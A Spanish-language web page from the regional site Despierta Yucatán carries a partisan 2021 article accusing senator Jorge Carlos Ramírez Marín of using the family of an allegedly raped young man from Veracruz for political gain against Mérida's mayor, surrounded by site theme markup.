            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://despiertayucatan.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mérida" class="entry-crumb" href="https://despiertayucatan.com/category/merida/">Mérida</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-415" class="post-415 post type-post status-publish format-standard has-post-thumbnail category-merida" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://despiertayucatan.com/category/merida/">Mérida</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T12:37:56-05:00" >agosto 12, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-415">478</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg" data-caption=""><img width="696" height="361" class="entry-thumb td-modal-image" src="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-696x361.jpg" srcset="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-696x361.jpg 696w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-300x156.jpg 300w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-1024x531.jpg 1024w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-768x398.jpg 768w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-1536x796.jpg 1536w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-1068x554.jpg 1068w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-1920x996.jpg 1920w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez-810x420.jpg 810w, https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ramirez"/></a></div>
            <!-- content -->
<p></p>



<p>El senador del PRI Jorge Carlos Ramírez Marín está metido hasta el cuello en el caso del joven veracruzando presuntamente violado, según se confirma en una grabación difundida en redes sociales.</p>



<p></p>



<p>En una video filmación se escucha a Ramírez Marín asegurarle a la señora María Ravelo que le pagará un viaje a México donde, ha trascendido, le “armarán” una ronda de entrevistas con medios nacionales y agencias de noticias.</p>



<p></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Ramírez Marín y abogado manipulan a la familia del joven veracruzano para sacar provecho politico." width="696" height="392" src="https://www.youtube.com/embed/N5eBfD01egU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p></p>



<p>Según parece, “el gordito Marín” busca “colgarse” del caso para llevar agua a su molino, toda vez que no se repone de la fuerte derrota que tuvo en las pasadas elecciones municipales, donde el alcalde Renán Barrera resultó ganador.</p>



<p></p>



<p>El Ayuntamiento de Mérida envió un boletín sobre dicho encuentro y solo confirma que le dio el pésame y le confirmó que colaboran con las autoridades investigadoras.</p>



<p></p>



<p>En la videollamada telefónica difundida en facebook por un portal de noticias “sin censura” (como se hace llamar), quien graba el vídeo agradece la intervención del senador por haber pedido disculpas a nombre de los yucatecos, además de financiar un futuro viaje de la señora a México.</p>



<p></p>



<p>La intención de llevarla a México según se escucha, es que el presidente Andrés López Obrador la reciba pero que el caso se ventila en La Mañanera para que todos los medios.</p>



<p></p>



<p>Las instrucciones son precisas: culpar a Renán Barrera en esa audiencia presidencial. Por cierto, el priista se refiere al alcalde como un “tipo tan prepotente y despreciable”.</p>



<p></p>



<p>Por cierto, según confirmó la señora Ravelo, cuando la recibió el Alcalde no le ofreció dinero ni arreglo alguno, sino que solo le dio sus condolencias y le expresó su respaldo para que se imparta justicia, además de que la Comuna aporta todas las pruebas para el esclarecimiento de los hechos.</p>



<p></p>



<p>“Hay que seguir en la lucha, usted no se desespere… el viernes nos vamos a ver. Cuente Ud conmigo, la vamos a apoyar”, le asegura Ramírez Marín.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://despiertayucatan.com/contact-marca-a-henry-pacab-del-pan-a-la-cabeza-de-encuestas-en-yaxcaba/">CONTACT MARCA A HENRY PACAB DEL PAN A LA CABEZA DE ENCUESTAS EN YAXCABA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://despiertayucatan.com/estan-las-escuelas-listas-para-recibir-a-los-alumnos/">¿Están las escuelas listas para recibir a los alumnos?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://despiertayucatan.com/author/admindespierta/" aria-label="author-photo"><img alt='Francisco Chan' src='https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a></span></div><div class="td-author-url"><a href="https://despiertayucatan.com">https://despiertayucatan.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Francisco Chan"><meta itemprop="url" content="https://despiertayucatan.com/author/admindespierta/"></span><meta itemprop="datePublished" content="2021-08-12T12:37:56-05:00"><meta itemprop="dateModified" content="2021-08-12T12:37:59-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://despiertayucatan.com/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/"></span><meta itemprop="name" content="Despierta Yucatán"></span><meta itemprop="headline " content="POLITICOS BUITRES, Ramírez Marín asesora caso de joven veracruzano, con fines politicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://despiertayucatan.com/wp-content/uploads/2021/08/ramirez.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1037"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politicos-buitres-ramirez-marin-asesora-caso-de-joven-veracruzano-con-fines-politicos/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_55{min-height:0}.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#110249!important}</style></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}@media (min-width:768px){.tdi_57{margin-left:-15px;margin-right:-15px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_57{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_57{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:30px!important}}@media (max-width:767px){.tdi_57{padding-top:30px!important}}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:30px!important}@media (max-width:767px){.tdi_60{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_60 .tdb-logo-a,.tdi_60 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_60 .tdb-logo-svg-wrap{display:block}.tdi_60 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_60 .tdb-logo-img-wrap{display:block}.tdi_60 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_60 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_60 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_60 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_60 .tdb-logo-icon-svg svg,.tdi_60 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-logo-icon-svg svg{width:36px}.tdi_60 .tdb-logo-text-title{font-size:30px!important;}.tdi_60 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_60 .tdb-logo-icon-svg svg{width:36px}.tdi_60 .tdb-logo-text-title{font-size:30px!important;}.tdi_60 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://despiertayucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" src="https://despiertayucatan.com/wp-content/uploads/2020/11/350.png" alt="Logo"  title=""  width="350" height="126" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-14px;margin-right:-14px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_62{margin-bottom:12px!important}.tdi_62 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:40%!important}}@media (max-width:767px){.tdi_64{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_65 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_65" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_65 .td-block-title>*,.td-theme-wrap .tdi_65 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_65 .td-subcat-item a:hover,.td-theme-wrap .tdi_65 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_65 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_65 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_65 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_65 .td_quote_on_blocks,.td-theme-wrap .tdi_65 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_65 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_65 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_65 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_65 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_65 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_65 .td-read-more a,.td-theme-wrap .tdi_65 .td-weather-information:before,.td-theme-wrap .tdi_65 .td-weather-week:before,.td-theme-wrap .tdi_65 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_65 .td-post-category,.td-theme-wrap .tdi_65 .td-post-category:hover{background-color:#ffffff}.tdi_65{margin-bottom:-10px!important}</style>
<style>body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_65 .td-block-title a,body .tdi_65 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Secciones</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_66 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important;width:48%!important}@media(min-width:1141px){.tdi_66{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{display:inline-block!important}}@media (max-width:767px){.tdi_66{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_66 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_66 ul li a{justify-content:flex-start}body .tdi_66 .td-blm-menu-item-txt{flex-grow:1}body .tdi_66 a,body .tdi_66 .td-blm-sub-icon{color:#ffffff}body .tdi_66 li.current-menu-item>a,body .tdi_66 li.current-menu-ancestor>a,body .tdi_66 li.current-category-ancestor>a,body .tdi_66 li.current-page-ancestor>a,body .tdi_66 a:hover,body .tdi_66 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_66 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_66 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_66 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_66 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_66 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://despiertayucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://despiertayucatan.com/category/sport/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Video</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:0px!important;width:48%!important}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{display:inline-block!important}}@media (max-width:767px){.tdi_67{display:inline-block!important}}</style>
<style>body .tdi_67 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_67 ul li a{justify-content:flex-start}body .tdi_67 .td-blm-menu-item-txt{flex-grow:1}body .tdi_67 a,body .tdi_67 .td-blm-sub-icon{color:#ffffff}body .tdi_67 li.current-menu-item>a,body .tdi_67 li.current-menu-ancestor>a,body .tdi_67 li.current-category-ancestor>a,body .tdi_67 li.current-page-ancestor>a,body .tdi_67 a:hover,body .tdi_67 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_67 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_67 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_67 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_67 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_67 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://despiertayucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://despiertayucatan.com/category/sport/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://despiertayucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Video</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_69{vertical-align:top}}.tdi_69{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:30%!important}}@media (max-width:767px){.tdi_69{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#ffffff}.tdi_70{margin-bottom:-10px!important}</style>
<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_71 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}@media(min-width:1141px){.tdi_71{display:inline-block!important}}</style>
